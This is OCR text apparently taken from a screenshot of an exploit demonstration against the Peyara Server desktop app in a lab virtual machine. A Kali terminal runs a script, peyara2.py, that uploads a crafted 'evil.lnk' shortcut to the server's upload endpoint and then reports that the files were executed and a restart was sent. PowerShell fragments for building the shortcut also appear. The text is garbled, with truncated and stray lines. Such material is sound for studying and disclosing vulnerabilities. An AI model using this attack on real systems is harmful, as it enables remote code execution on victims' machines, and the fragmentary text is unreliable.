 Calculator
Standard
0 =
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
854]
eserved.
ILE%\Desktop\*evil.lnk") do
oxuser\Desktop\17488038915 8
Peyara Server
File Help
v1.0.1
windows
Send text to phone
Type here to send text to phone
Incoming files directory
C:\Users\vboxuser\Desktop
Share Screen
Download the client
GET IT ON
(venv)kali@kali: ~/Desktop
File Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ python3 peyara2.py 192.168.1.107 evil.lnk
/home/kali/Desktop/peyara2.py:15: SyntaxWarning: invalid escape seq
uence '\D'
$Shortcut = $WshShell.CreateShortcut("$env:USERPROFILE\Desktop\ev
il.lnk")
Read 1124 bytes from evil.lnk
Uploading evil.lnk to http://192.168.1.107:1313/upload...
Upload Status: 200
Response: {"status":"success","message":"File uploaded successfully
","file":{"fieldname":"file","originalname":"evil.lnk","encoding":"
7bit","mimetype":"application/octet-stream","destination":"C:\\User
s\\vboxuser\\Desktop","filename":"1748803891580-evil.lnk","path":"C
:\\Users\\vboxuser\\Desktop\\1748803891580-evil.lnk","size":1124}}
File uploaded successfully. Starting exploit...
/home/kali/Desktop/peyara2.py:149: DeprecationWarning: There is no
current event loop
asyncio.get_event_loop().run_until_complete(execute_exploit(args.
target))
[*] Files executed and restart command sent!
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$